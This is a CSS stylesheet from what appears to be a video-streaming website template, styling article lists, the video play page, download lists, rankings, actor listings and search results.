.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist .active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist h1{position: relative;font-size: 0.4rem;line-height: 0.7rem;margin: 0rem 0;}

.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}
.tpcon_box p{line-height: 0.55rem;padding-top: 0.25rem;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display:none;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel .search_text {display:block;overflow: hidden;margin: 0.2rem 0;}

.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 7rem;}/*改*/
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #fff;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #ff5f00;border: 1px solid #ff5f00;}
/*.content_detail .playbtn a.btn{background:#ff5f00;}*/
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #1890ff;
background: #1890ff03;
}
.content_detail .playbtn.o_bg a {
    background: #00be0605;
border: 1px solid #42bd56;color: #42bd56;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #3db794;
/*background: #FFB800;*/
color: #3db794;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ff536b;
/*background: #ff536b0f;*/
    
}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}

.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}

.content_desc .desc_tips{display: block;margin-top: 0.5rem;}

.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.8rem 0 0;}/*改*/
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}

.fodong_boxgglm{display: block; padding: 8rem 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tipsgglm{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 100%; line-height: 0.9rem;}

.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox strong{ font-weight: 400; font-size: 0.45rem; line-height: 0.6rem;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.7rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.15rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.1rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;/*height: 0.95rem;*/overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.1rem;padding-left: 0.35rem;font-size: 0.325rem;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {margin: 0.15rem 0 0 0;font-size: 0.325rem;color: #666;}
.play_vlist_now a{color: #666;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.show_text{margin-bottom: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}

.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ff5f00;}
.player h1{font-weight:400;font-size: 0.45rem;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin:0 0 0.2rem 0;display: block;line-height: 0.55rem;color: #888;}
.play_content .txt{padding-top: 0.25rem;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a, .listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center;border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;
    background: #f8f8f8;
}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips,.info_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a,.info_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color:#ff1500;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
